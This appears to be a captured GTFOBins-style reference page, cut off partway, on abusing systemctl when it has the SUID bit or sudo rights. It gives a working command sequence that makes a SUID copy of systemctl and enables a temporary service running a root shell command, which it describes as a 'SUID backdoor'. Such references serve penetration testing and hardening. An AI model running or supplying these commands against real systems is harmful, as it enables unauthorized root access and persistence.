 .. / systemctl Star 10,351
SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.